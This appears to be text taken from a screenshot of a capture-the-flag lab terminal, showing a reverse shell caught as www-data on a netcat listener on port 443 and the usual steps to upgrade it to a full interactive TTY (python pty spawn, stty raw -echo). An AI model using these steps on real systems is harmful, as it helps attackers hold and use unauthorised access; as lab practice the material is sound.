 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
x
 13:12:06 up  2:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/$ ^Z
[1]  + 11624 suspended  nc -lvnp 443
→  Day 24 stty raw -echo; fg
[1]  + 11624 continued  nc -lvnp 443
www-data@light-cycle:/$